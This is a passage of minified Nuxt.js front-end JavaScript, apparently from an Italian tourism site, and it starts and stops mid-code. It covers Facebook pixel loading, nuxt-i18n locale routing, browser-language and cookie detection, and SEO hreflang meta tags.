window&&function(t,b,e,n,o,d,s){if(!t.fbq){o=t.fbq=function(){o.callMethod?o.callMethod.apply(o,arguments):o.queue.push(arguments)},t._fbq||(t._fbq=o),o.push=o,o.loaded=!0,o.version=l.version,o.queue=[],(d=b.createElement("script")).async=!0,d.defer=!0,d.src="https://connect.facebook.net/en_US/fbevents.js",(s=b.getElementsByTagName("body")[0]).parentNode.appendChild(d,s);var m=function(){c.setFbq(fbq),r||l.disabled||(l.manualMode&&fbq("set","autoConfig",!1,l.pixelId),fbq("init",l.pixelId),fbq("track",l.track))};d.readyState?d.onreadystatechange=function(){"loaded"!==d.readyState&&"complete"!==d.readyState||(d.onreadystatechange=null,m())}:d.onload=m}}(window,document),t.app&&t.app.router)&&t.app.router.afterEach((function(t){var path=t.path,e=aa(n,path),r=Object.assign({},e||n);r.pixelId!==c.options.pixelId&&c.setPixelId(r.pixelId),n.autoPageView&&c.track("PageView")}));t.$fb=c,e("fb",c)},oa=n(25),la=(n(269),n(527),{COMPONENT_OPTIONS_KEY:"nuxtI18n",STRATEGIES:{PREFIX:"prefix",PREFIX_EXCEPT_DEFAULT:"prefix_except_default",PREFIX_AND_DEFAULT:"prefix_and_default",NO_PREFIX:"no_prefix"}}),ca={isUniversalMode:!0,trailingSlash:void 0},ua={vueI18n:{fallbackLocale:"it",dateTimeFormats:{en:{short:{month:"long",day:"numeric",weekday:"long"}},it:{short:{month:"long",day:"2-digit",weekday:"long"},shortDay:{day:"2-digit",weekday:"short"}}}},vueI18nLoader:!1,locales:[{code:"it",name:"ita",iso:"it-IT"},{code:"en",name:"eng",iso:"en-US"},{code:"fr",name:"fr",iso:"fr-FR"}],defaultLocale:"it",defaultDirection:"ltr",routesNameSeparator:"___",defaultLocaleRouteNameSuffix:"default",sortRoutes:!0,strategy:"prefix_except_default",lazy:!1,langDir:null,rootRedirect:null,detectBrowserLanguage:!1,differentDomains:!1,seo:!1,baseUrl:"",vuex:{moduleName:"i18n",syncLocale:!1,syncMessages:!1,syncRouteParams:!0},parsePages:!1,pages:{"_slug/home":{it:"/:slug/home/",en:"/:slug/home/",fr:"/:slug/home/"},"_slug/activities":{it:"/:slug/cosa-fare/",en:"/:slug/cosa-fare/",fr:"/:slug/cosa-fare/"},"_slug/activities-rain":{it:"/:slug/cosa-fare-alternative/",en:"/:slug/cosa-fare-alternative/",fr:"/:slug/cosa-fare-alternative/"},"activity/_slug":{it:"/cosa-fare/:slug",en:"/cosa-fare/:slug",fr:"/cosa-fare/:slug"},events:{it:"/eventi/",en:"/eventi/",fr:"/eventi/"},"_slug/events-archive":{it:"/:slug/archivio-eventi/",en:"/:slug/archivio-eventi/",fr:"/:slug/archivio-eventi/"},"event/_slug":{it:"/eventi/:slug",en:"/eventi/:slug",fr:"/eventi/:slug"},"hospitality-services":{it:"/ospitalita-servizi/",en:"/ospitalita-servizi/",fr:"/ospitalita-servizi/"},"service/_slug":{it:"/ospitalita-servizi/:slug",en:"/ospitalita-servizi/:slug",fr:"/ospitalita-servizi/:slug"},"news-archive":{it:"/news/",en:"/news/",fr:"/news/"},"news/_slug":{it:"/news/:slug",en:"/news/:slug",fr:"/news/:slug"},"promo-offerte":{it:"/shop-e-promo/",en:"/shop-e-promo/",fr:"/shop-e-promo/"},transparency:{it:"/societa-trasparente/",en:"/societa-trasparente/",fr:"/societa-trasparente/"},"page/_slug":{it:"/:slug",en:"/:slug",fr:"/:slug"}},skipSettingLocaleOnNavigate:!1,beforeLanguageSwitch:function(){return null},onBeforeLanguageSwitch:function(){},onLanguageSwitched:function(){return null},normalizedLocales:[{code:"it",name:"ita",iso:"it-IT"},{code:"en",name:"eng",iso:"en-US"},{code:"fr",name:"fr",iso:"fr-FR"}],localeCodes:["it","en","fr"]},da=(n(528),n(84),n(73),n(532),n(366)),pa=n.n(da);function ma(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,e){if(!t)return;if("string"==typeof t)return fa(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return fa(t,e)}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var i=0,r=function(){};return{s:r,n:function(){return i>=t.length?{done:!0}:{done:!1,value:t[i++]}},e:function(t){throw t},f:r}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var o,l=!0,c=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return l=t.done,t},e:function(t){c=!0,o=t},f:function(){try{l||null==n.return||n.return()}finally{if(c)throw o}}}}function fa(t,e){(null==e||e>t.length)&&(e=t.length);for(var i=0,n=new Array(e);i<e;i++)n[i]=t[i];return n}function ha(text){return"[nuxt-i18n] ".concat(text)}function va(t,e){var n,r=[],o=[],l=ma(t);try{for(l.s();!(n=l.n()).done;){var c=n.value,code=c.code,d=c.iso||code;o.push({code:code,iso:d})}}catch(t){l.e(t)}finally{l.f()}var m,f=ma(e.entries());try{var h=function(){var t=Object(ii.a)(m.value,2),n=t[0],l=t[1],c=o.find((function(t){return t.iso.toLowerCase()===l.toLowerCase()}));if(c)return r.push({code:c.code,score:1-n/e.length}),1};for(f.s();!(m=f.n()).done&&!h(););}catch(t){f.e(t)}finally{f.f()}var v,_=ma(e.entries());try{var y=function(){var t=Object(ii.a)(v.value,2),n=t[0],l=t[1].split("-")[0].toLowerCase(),c=o.find((function(t){return t.iso.split("-")[0].toLowerCase()===l}));if(c)return r.push({code:c.code,score:.999-n/e.length}),1};for(_.s();!(v=_.n()).done&&!y(););}catch(t){_.e(t)}finally{_.f()}return r.length>1&&r.sort((function(t,e){return t.score===e.score?e.code.length-t.code.length:e.score-t.score})),r.length?r[0].code:void 0}function ga(t,e){var n;if(n=window.location.host){var r=t.find((function(t){return t.domain===n}));if(r)return r.code}return""}function _a(t){return new RegExp("^/(".concat(t.join("|"),")(?:/|$)"),"i")}function ba(t,e){var n=e.routesNameSeparator,r=e.defaultLocaleRouteNameSuffix,o="(".concat(t.join("|"),")"),l="(?:".concat(n).concat(r,")?"),c=new RegExp("".concat(n).concat(o).concat(l,"$"),"i"),d=_a(t);return function(t){if(t.name){var e=t.name.match(c);if(e&&e.length>1)return e[1]}else if(t.path){var n=t.path.match(d);if(n&&n.length>1)return n[1]}return""}}function ya(t,e){var n,r=e.useCookie,o=e.cookieKey,l=e.localeCodes;if(r&&((n=pa.a.get(o))&&l.includes(n)))return n}function ka(t,e,n){var r=n.useCookie,o=n.cookieDomain,l=n.cookieKey,c=n.cookieSecure,d=n.cookieCrossOrigin;if(r){var m=new Date,f={expires:new Date(m.setDate(m.getDate()+365)),path:"/",sameSite:d?"none":"lax",secure:d||c};o&&(f.domain=o),pa.a.set(l,t,f)}}var Oa=n(93);function Ca(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function wa(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?Ca(Object(n),!0).forEach((function(e){Object(l.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):Ca(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function Pa(t,e){return Ia.apply(this,arguments)}function Ia(){return(Ia=Object(o.a)(regeneratorRuntime.mark((function t(e,n){var r,o,l;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:r=e.app,(o=r.i18n).loadedLanguages||(o.loadedLanguages=[]),o.loadedLanguages.includes(n)||((l=ua.normalizedLocales.find((function(t){return t.code===n})))?l.file||console.warn(ha("Could not find lang file for locale ".concat(n))):console.warn(ha('Attempted to load messages for non-existant locale code "'.concat(n,'"'))));case 4:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function Ea(t,e,n,r){var o=r.differentDomains,l=r.normalizedLocales;if("function"==typeof t)return t(e);if(o&&n){var c=xa(n,e.req,{normalizedLocales:l});if(c)return c}return t}function xa(t,e,n){var r,o=n.normalizedLocales.find((function(e){return e.code===t}));if(o&&o.domain)return Object(Oa.hasProtocol)(o.domain)?o.domain:(r=window.location.protocol.split(":")[0],"".concat(r,"://").concat(o.domain));console.warn(ha("Could not find domain name for locale ".concat(t)))}function Sa(t,e,n){var r={namespaced:!0,state:function(){return wa(wa(wa({},e.syncLocale?{locale:""}:{}),e.syncMessages?{messages:{}}:{}),e.syncRouteParams?{routeParams:{}}:{})},actions:wa(wa(wa({},e.syncLocale?{setLocale:function(t,e){(0,t.commit)("setLocale",e)}}:{}),e.syncMessages?{setMessages:function(t,e){(0,t.commit)("setMessages",e)}}:{}),e.syncRouteParams?{setRouteParams:function(t,e){(0,t.commit)("setRouteParams",e)}}:{}),mutations:wa(wa(wa({},e.syncLocale?{setLocale:function(t,e){t.locale=e}}:{}),e.syncMessages?{setMessages:function(t,e){t.messages=e}}:{}),e.syncRouteParams?{setRouteParams:function(t,e){t.routeParams=e}}:{}),getters:wa({},e.syncRouteParams?{localeRouteParams:function(t){var e=t.routeParams;return function(t){return e&&e[t]||{}}}}:{})};t.registerModule(e.moduleName,r,{preserveState:!!t.state[e.moduleName]})}function Aa(t){return Ta.apply(this,arguments)}function Ta(){return Ta=Object(o.a)(regeneratorRuntime.mark((function t(e){var n,r,o,l=arguments;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(n=l.length>1&&void 0!==l[1]?l[1]:null,r=l.length>2&&void 0!==l[2]?l[2]:null,!(o=l.length>3?l[3]:void 0)||!e){t.next=10;break}if(null===n||!o.syncLocale){t.next=7;break}return t.next=7,e.dispatch(o.moduleName+"/setLocale",n);case 7:if(null===r||!o.syncMessages){t.next=10;break}return t.next=10,e.dispatch(o.moduleName+"/setMessages",r);case 10:case"end":return t.stop()}}),t)}))),Ta.apply(this,arguments)}var ja=n(455),$a=(n(542),n(126)),La=function(){var t=Object(o.a)(regeneratorRuntime.mark((function t(e){var n,r,o,l,c,d,m;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(n=e.app,!e.isHMR){t.next=3;break}return t.abrupt("return");case 3:return t.next=5,n.i18n.__onNavigate(e.route);case 5:r=t.sent,o=Object(ii.a)(r,3),l=o[0],c=o[1],d=o[2],l&&c&&(m=d?e.route.query:void 0,e.redirect(l,c,m));case 11:case"end":return t.stop()}}),t)})));return function(e){return t.apply(this,arguments)}}();$a.a.nuxti18n=La;var Ra=["params"];function Ma(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function za(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?Ma(Object(n),!0).forEach((function(e){Object(l.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):Ma(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function Na(t,e){var n=Ua.call(this,t,e);return n?n.route.fullPath:""}function Da(t,e){var n=Ua.call(this,t,e);return n?n.route:void 0}function Ha(t,e){var n=Ua.call(this,t,e);return n?n.location:void 0}function Ua(t,e){if(t){var n=this.i18n;if(e=e||n.locale){"string"==typeof t&&(t="/"===t[0]?{path:t}:{name:t});var r=Object.assign({},t);if(r.path&&!r.name){var o=this.router.resolve(r).route,l=this.getRouteBaseName(o);if(l)r={name:Fa(l,e),params:o.params,query:o.query,hash:o.hash};else!(e===ua.defaultLocale&&[la.STRATEGIES.PREFIX_EXCEPT_DEFAULT,la.STRATEGIES.PREFIX_AND_DEFAULT].includes(ua.strategy)||ua.strategy===la.STRATEGIES.NO_PREFIX||n.differentDomains)&&(r.path="/".concat(e).concat(r.path)),r.path=ca.trailingSlash?Object(Oa.withTrailingSlash)(r.path,!0):Object(Oa.withoutTrailingSlash)(r.path,!0)}else{r.name||r.path||(r.name=this.getRouteBaseName()),r.name=Fa(r.name,e);var c=r.params;c&&void 0===c[0]&&c.pathMatch&&(c[0]=c.pathMatch)}var d=this.router.resolve(r);return d.route.name?d:this.router.resolve(t)}}}function Ba(t){var e=this.getRouteBaseName();if(!e)return"";var n=this.i18n,r=this.route,o=this.store,l=r.params,c=Object(ja.a)(r,Ra),d={};ua.vuex&&ua.vuex.syncRouteParams&&o&&(d=o.getters["".concat(ua.vuex.moduleName,"/localeRouteParams")](t));var m=Object.assign({},c,{name:e,params:za(za(za({},l),d),{},{0:l.pathMatch})}),path=this.localePath(m,t);if(n.differentDomains){var f={differentDomains:n.differentDomains,normalizedLocales:ua.normalizedLocales},h=xa(t,this.req,f);h&&(path=h+path)}return path}function Va(t){var e=void 0!==t?t:this.route;if(e&&e.name)return e.name.split(ua.routesNameSeparator)[0]}function Fa(t,e){var n=t+(ua.strategy===la.STRATEGIES.NO_PREFIX?"":ua.routesNameSeparator+e);return e===ua.defaultLocale&&ua.strategy===la.STRATEGIES.PREFIX_AND_DEFAULT&&(n+=ua.routesNameSeparator+ua.defaultLocaleRouteNameSuffix),n}var Wa=function(t){return function(){var e={getRouteBaseName:this.getRouteBaseName,i18n:this.$i18n,localePath:this.localePath,localeRoute:this.localeRoute,localeLocation:this.localeLocation,req:null,route:this.$route,router:this.$router,store:this.$store};return t.call.apply(t,[e].concat(Array.prototype.slice.call(arguments)))}},Za=function(t,e){return function(){var n=t.app,r=(t.req,t.route),o=t.store,l={getRouteBaseName:n.getRouteBaseName,i18n:n.i18n,localePath:n.localePath,localeLocation:n.localeLocation,localeRoute:n.localeRoute,req:null,route:r,router:n.router,store:o};return e.call.apply(e,[l].concat(Array.prototype.slice.call(arguments)))}},Ga={install:function(t){t.mixin({methods:{localePath:Wa(Na),localeRoute:Wa(Da),localeLocation:Wa(Ha),switchLocalePath:Wa(Ba),getRouteBaseName:Wa(Va)}})}},qa=function(t){c.a.use(Ga);var e=t.app,n=t.store;e.localePath=t.localePath=Za(t,Na),e.localeRoute=t.localeRoute=Za(t,Da),e.localeLocation=t.localeLocation=Za(t,Ha),e.switchLocalePath=t.switchLocalePath=Za(t,Ba),e.getRouteBaseName=t.getRouteBaseName=Za(t,Va),n&&(n.localePath=e.localePath,n.localeRoute=e.localeRoute,n.localeLocation=e.localeLocation,n.switchLocalePath=e.switchLocalePath,n.getRouteBaseName=e.getRouteBaseName)},Ka=(n(131),n(367)),Qa=n(454);n(543),n(550),n(551),n(553),n(554),n(555),n(556),n(558),n(559),n(560),n(561),n(562),n(563),n(564);function Xa(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function Ya(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?Xa(Object(n),!0).forEach((function(e){Object(l.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):Xa(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function Ja(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,e){if(!t)return;if("string"==typeof t)return ts(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return ts(t,e)}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var i=0,r=function(){};return{s:r,n:function(){return i>=t.length?{done:!0}:{done:!1,value:t[i++]}},e:function(t){throw t},f:r}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var o,l=!0,c=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return l=t.done,t},e:function(t){c=!0,o=t},f:function(){try{l||null==n.return||n.return()}finally{if(c)throw o}}}}function ts(t,e){(null==e||e>t.length)&&(e=t.length);for(var i=0,n=new Array(e);i<e;i++)n[i]=t[i];return n}function es(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=t.addDirAttribute,n=void 0===e||e,r=t.addSeoAttributes,o=void 0!==r&&r;if(!this.$i18n)return{};var l={htmlAttrs:{},link:[],meta:[]},c=this.$i18n.localeProperties,d=c.iso,f=c.dir||ua.defaultDirection;if(n&&(l.htmlAttrs.dir=f),o&&(m.a.hasMetaInfo?m.a.hasMetaInfo(this):this._hasMetaInfo)&&this.$i18n.locale&&this.$i18n.locales&&!1!==this.$options[la.COMPONENT_OPTIONS_KEY]&&(!this.$options[la.COMPONENT_OPTIONS_KEY]||!1!==this.$options[la.COMPONENT_OPTIONS_KEY].seo)){d&&(l.htmlAttrs.lang=d);var h=this.$i18n.locales;(function(t,e,link){if(ua.strategy===la.STRATEGIES.NO_PREFIX)return;var n,r=new Map,o=Ja(t);try{for(o.s();!(n=o.n()).done;){var l=n.value,c=l.iso;if(c){var d=c.split("-"),m=Object(ii.a)(d,2),f=m[0],h=m[1];f&&h&&(l.isCatchallLocale||!r.has(f))&&r.set(f,l),r.set(c,l)}else console.warn(ha("Locale ISO code is required to generate alternate link"))}}catch(t){o.e(t)}finally{o.f()}var v,y=Ja(r.entries());try{for(y.s();!(v=y.n()).done;){var k=Object(ii.a)(v.value,2),O=k[0],C=k[1],w=this.switchLocalePath(C.code);w&&link.push({hid:"i18n-alt-".concat(O),rel:"alternate",href:_(w,e),hreflang:O})}}catch(t){y.e(t)}finally{y.f()}if(ua.defaultLocale){var P=this.switchLocalePath(ua.defaultLocale);P&&link.push({hid:"i18n-xd",rel:"alternate",href:_(P,e),hreflang:"x-default"})}}).bind(this)(h,this.$i18n.__baseUrl,l.link),function(t,link){var e=this.localeRoute(Ya(Ya({},this.$route),{},{name:this.getRouteBaseName()})),n=e?e.path:null;n&&link.push({hid:"i18n-can",rel:"canonical",href:_(n,t)})}.bind(this)(this.$i18n.__baseUrl,l.link),function(t,e,meta){var n=t&&e;if(!n)return;meta.push({hid:"i18n-og",property:"og:locale",content:v(e)})}.bind(this)(c,d,l.meta),function(t,e,meta){var n=t.filter((function(t){var n=t.iso;return n&&n!==e}));if(n.length){var r=n.map((function(t){return{hid:"i18n-og-alt-".concat(t.iso),property:"og:locale:alternate",content:v(t.iso)}}));meta.push.apply(meta,Object(Qa.a)(r))}}.bind(this)(h,d,l.meta)}function v(t){return(t||"").replace(/-/g,"_")}function _(t,e){return t.match(/^https?:\/\//)?t:e+t}return l}function is(){return es.call(this,{addDirAttribute:!1,addSeoAttributes:!0})}var ns=n(109);function as(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,e){if(!t)return;if("string"==typeof t)return ss(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return ss(t,e)}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var i=0,r=function(){};return{s:r,n:function(){return i>=t.length?{done:!0}:{done:!1,value:t[i++]}},e:function(t){throw t},f:r}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var o,l=!0,c=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return l=t.done,t},e:function(t){c=!0,o=t},f:function(){try{l||null==n.return||n.return()}finally{if(c)throw o}}}}function ss(t,e){(null==e||e>t.length)&&(e=t.length);for(var i=0,n=new Array(e);i<e;i++)n[i]=t[i];return n}c.a.use(Ka.a);var rs=function(){var t=Object(o.a)(regeneratorRuntime.mark((function t(e){var n,r,l,d,m,f,h,v,_,y,k,O,C,w,P,I,E,x,S,A,T,j,$,L,R,M,z,N,D,H,U,B,V,F,W,Z,G,K;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:n=e.app,r=e.route,l=e.store,d=e.req,e.res,m=e.redirect,ua.vuex&&l&&Sa(l,ua.vuex,ua.localeCodes),f=ua.lazy,f&&(!0===f||!0!==f.skipNuxtState),t.next=9;break;case 7:h=t.sent.default,e.beforeNuxtRender((function(t){var e=t.nuxtState,r={},o=n.i18n,l=o.fallbackLocale,c=o.locale;if(c&&c!==l){var d=n.i18n._getMessages()[c];if(d)try{h(d),r[c]=d}catch(t){}}e.__i18n={langs:r}}));case 9:if(v=ua.detectBrowserLanguage,_=v.alwaysRedirect,y=v.fallbackLocale,k=v.onlyOnNoPrefix,O=v.onlyOnRoot,C=v.useCookie,w=v.cookieKey,P=v.cookieDomain,I=v.cookieSecure,E=v.cookieCrossOrigin,x=function(){var t=Object(o.a)(regeneratorRuntime.mark((function t(r){var o,d,f,h,v,_,y,k,O,w,P,I,E,x,S,T,j,$=arguments;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(o=($.length>1&&void 0!==$[1]?$[1]:{}).initialSetup,d=void 0!==o&&o,r){t.next=3;break}return t.abrupt("return");case 3:if(d||!n.i18n.differentDomains){t.next=5;break}return t.abrupt("return");case 5:if(f=n.i18n.locale,r!==f){t.next=8;break}return t.abrupt("return");case 8:if(!(h=n.i18n.onBeforeLanguageSwitch(f,r,d,e))||!n.i18n.localeCodes.includes(h)){t.next=13;break}if(h!==f){t.next=12;break}return t.abrupt("return");case 12:r=h;case 13:if(d||n.i18n.beforeLanguageSwitch(f,r),C&&n.i18n.setLocaleCookie(r),!ua.langDir){t.next=29;break}if(v=n.i18n.fallbackLocale,!ua.lazy){t.next=27;break}if(!v){t.next=23;break}return _=[],Array.isArray(v)?_=v.map((function(t){return Pa(e,t)})):"object"===Object(oa.a)(v)?(v[r]&&(_=_.concat(v[r].map((function(t){return Pa(e,t)})))),v.default&&(_=_.concat(v.default.map((function(t){return Pa(e,t)}))))):r!==v&&_.push(Pa(e,v)),t.next=23,Promise.all(_);case 23:return t.next=25,Pa(e,r);case 25:t.next=29;break;case 27:return t.next=29,Promise.all(ua.localeCodes.map((function(t){return Pa(e,t)})));case 29:for(n.i18n.locale=r,y=ua.normalizedLocales.find((function(t){return t.code===r}))||{code:r},k=0,O=Object.keys(n.i18n.localeProperties);k<O.length;k++)w=O[k],n.i18n.localeProperties[w]=void 0;for(P=0,I=Object.entries(y);P<I.length;P++)E=Object(ii.a)(I[P],2),x=E[0],S=E[1],c.a.set(n.i18n.localeProperties,x,Object(ns.a)(S));if(!ua.vuex){t.next=36;break}return t.next=36,Aa(l,r,n.i18n.getLocaleMessage(r),ua.vuex);case 36:T=e.route,j=A(T,r),d?n.i18n.__redirect=j:(n.i18n.onLanguageSwitched(f,r),j&&m(j));case 39:case"end":return t.stop()}}),t)})));return function(e){return t.apply(this,arguments)}}(),S=ba(ua.localeCodes,{routesNameSeparator:ua.routesNameSeparator,defaultLocaleRouteNameSuffix:ua.defaultLocaleRouteNameSuffix}),A=function(t,e){if(!e||n.i18n.differentDomains||ua.strategy===la.STRATEGIES.NO_PREFIX)return"";if(S(t)===e&&(!O&&!k||e!==ua.defaultLocale||ua.strategy!==la.STRATEGIES.PREFIX_AND_DEFAULT))return"";var r=n.switchLocalePath(e);return r||(r=n.localePath(t.fullPath,e)),!r||r===t.fullPath||r.startsWith("//")?"":r},T=function(){var t=Object(o.a)(regeneratorRuntime.mark((function t(r){var o,path,l,c,d;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if("/"!==r.path||!ua.rootRedirect){t.next=5;break}return o=302,path=ua.rootRedirect,"string"!=typeof ua.rootRedirect&&(o=ua.rootRedirect.statusCode,path=ua.rootRedirect.path),t.abrupt("return",[o,"/".concat(path),!0]);case 5:if(!(l=n.i18n.__redirect)){t.next=9;break}return n.i18n.__redirect=null,t.abrupt("return",[302,l]);case 9:if(c={differentDomains:ua.differentDomains,normalizedLocales:ua.normalizedLocales},n.i18n.__baseUrl=Ea(ua.baseUrl,e,n.i18n.locale,c),d=ua.detectBrowserLanguage&&R(r)||S(r)||n.i18n.locale||n.i18n.defaultLocale||"",!ua.skipSettingLocaleOnNavigate){t.next=17;break}n.i18n.__pendingLocale=d,n.i18n.__pendingLocalePromise=new Promise((function(t){n.i18n.__resolvePendingLocalePromise=t})),t.next=19;break;case 17:return t.next=19,n.i18n.setLocale(d);case 19:return t.abrupt("return",[null,null]);case 20:case"end":return t.stop()}}),t)})));return function(e){return t.apply(this,arguments)}}(),j=function(){var t=Object(o.a)(regeneratorRuntime.mark((function t(){return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(n.i18n.__pendingLocale){t.next=2;break}return t.abrupt("return");case 2:return t.next=4,n.i18n.setLocale(n.i18n.__pendingLocale);case 4:n.i18n.__resolvePendingLocalePromise(""),n.i18n.__pendingLocale=null;case 6:case"end":return t.stop()}}),t)})));return function(){return t.apply(this,arguments)}}(),$=function(){var t=Object(o.a)(regeneratorRuntime.mark((function t(){return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(!n.i18n.__pendingLocale){t.next=3;break}return t.next=3,n.i18n.__pendingLocalePromise;case 3:case"end":return t.stop()}}),t)})));return function(){return t.apply(this,arguments)}}(),L=function(){return"undefined"!=typeof navigator&&navigator.languages?va(ua.normalizedLocales,navigator.languages):d&&void 0!==d.headers["accept-language"]?va(ua.normalizedLocales,d.headers["accept-language"].split(",").map((function(t){return t.split(";")[0]}))):void 0},R=function(t){if(ua.strategy!==la.STRATEGIES.NO_PREFIX)if(O){if("/"!==t.path)return""}else if(k&&!_&&t.path.match(_a(ua.localeCodes)))return"";var e;C&&(e=n.i18n.getLocaleCookie())||(e=L());var r=e||y;return!r||C&&!_&&n.i18n.getLocaleCookie()||r===n.i18n.locale?"":r},M=function(t){t.locales=Object(ns.a)(ua.locales),t.localeCodes=Object(ns.a)(ua.localeCodes),t.localeProperties=c.a.observable(Object(ns.a)(ua.normalizedLocales.find((function(e){return e.code===t.locale}))||{code:t.locale})),t.defaultLocale=ua.defaultLocale,t.differentDomains=ua.differentDomains,t.beforeLanguageSwitch=ua.beforeLanguageSwitch,t.onBeforeLanguageSwitch=ua.onBeforeLanguageSwitch,t.onLanguageSwitched=ua.onLanguageSwitched,t.setLocaleCookie=function(t){return ka(t,0,{useCookie:C,cookieDomain:P,cookieKey:w,cookieSecure:I,cookieCrossOrigin:E})},t.getLocaleCookie=function(){return ya(0,{useCookie:C,cookieKey:w,localeCodes:ua.localeCodes})},t.setLocale=function(t){return x(t)},t.getBrowserLocale=function(){return L()},t.finalizePendingLocaleChange=j,t.waitForPendingLocaleChange=$,t.__baseUrl=n.i18n.__baseUrl,t.__pendingLocale=n.i18n.__pendingLocale,t.__pendingLocalePromise=n.i18n.__pendingLocalePromise,t.__resolvePendingLocalePromise=n.i18n.__resolvePendingLocalePromise},"function"!=typeof ua.vueI18n){t.next=25;break}return t.next=22,ua.vueI18n(e);case 22:t.t0=t.sent,t.next=26;break;case 25:t.t0=Object(ns.a)(ua.vueI18n);case 26:if((z=t.t0).componentInstanceCreatedListener=M,n.i18n=e.i18n=new Ka.a(z),n.i18n.locale="",n.i18n.fallbackLocale=z.fallbackLocale||"",M(n.i18n),N={differentDomains:ua.differentDomains,normalizedLocales:ua.normalizedLocales},n.i18n.__baseUrl=Ea(ua.baseUrl,e,"",N),n.i18n.__onNavigate=T,c.a.prototype.$nuxtI18nSeo=is,c.a.prototype.$nuxtI18nHead=es,!l){t.next=58;break}if(l.$i18n=n.i18n,!l.state.localeDomains){t.next=58;break}D=as(n.i18n.locales),t.prev=41,D.s();case 43:if((H=D.n()).done){t.next=50;break}if("string"!=typeof(U=H.value)){t.next=47;break}return t.abrupt("continue",48);case 47:U.domain=l.state.localeDomains[U.code];case 48:t.next=43;break;case 50:t.next=55;break;case 52:t.prev=52,t.t1=t.catch(41),D.e(t.t1);case 55:return t.prev=55,D.f(),t.finish(55);case 58:return(B=ua.detectBrowserLanguage?R(r):"")||((V=ua.vuex)&&V.syncLocale&&l&&""!==l.state[V.moduleName].locale?B=l.state[V.moduleName].locale:n.i18n.differentDomains?(F=ga(ua.normalizedLocales),B=F):ua.strategy!==la.STRATEGIES.NO_PREFIX&&(W=S(r),B=W)),!B&&C&&(B=n.i18n.getLocaleCookie()),B||(B=n.i18n.defaultLocale||""),t.next=64,x(B,{initialSetup:!0});case 64:t.next=72;break;case 67:Z=t.sent,G=Object(ii.a)(Z,2),G[0],(K=G[1])&&location.assign(Object(Oa.joinURL)(e.base,K));case 72:case"end":return t.stop()}}),t,null,[[41,52,55,58]])})));return function(e){return t.apply(this,arguments)}}(),os=n(129),ls=n.n(os),cs=n(444);function us(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function ds(t){for(var e=1;e<arguments.length;e++){var 